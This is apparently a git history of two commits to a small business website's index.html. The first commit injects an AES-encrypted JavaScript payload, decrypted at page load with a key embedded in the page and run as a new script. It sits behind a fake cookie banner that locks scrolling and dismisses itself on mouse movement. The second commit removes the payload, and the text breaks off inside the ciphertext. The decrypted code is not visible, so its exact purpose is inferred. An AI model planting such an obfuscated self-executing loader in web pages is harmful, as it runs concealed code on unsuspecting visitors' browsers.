

==== commit bd75e8ce: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
-<head
+<head>
+     <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+       <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
     <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8GsgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>


==== commit c0d5de05: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-     <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="web tracker" border="0"></a></noscript>
-<!-- Histats.com  END  -->
        <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
     <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
    <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19xJbSvBqDIIVJKnZInw95Gs2N/y3DFUp+G3OYcnD6n8YjMU47+KnXjf0en6kHyleqIU6P3c0GPAVJ5OEZgkhQRWpDDbNFfBip+6U2ZQVUJTythJtSDv2P1F7iqUDL6w1+0EcGxLHjbcG+vYU5JDuN9Za0OTy2zddFZ5ku8kDuziAi+nG4bwUwHVg5Rx/[base64]/52RO8rkVt0DnLNooiHQR+EVRJvB63dS0+4eM6VIc6ZNjZbVCt0cU9H7G9ez/nv4/WM/U9YguS7EJZt9hDTT7fPWR3qZdioSk/xZDyNP2lzOy8ZEy1Col/[base64]/cli8aj0pOuklLrD1+44BPMtXWQPMqOyQSAyUZYK0X8spnax3V/L8VuA2FKuWVAx5CEx+qEpgE2bN+j3fvWrhfMX37Mcl3hf8YDpo2kRGvLCEiIoR1LojfPOhzu1vbOn67Om22Ku4fKAChKeKNDfAIBUdYU6GvMYdBGOFzNloeGyY0s5TA61OBHdg8G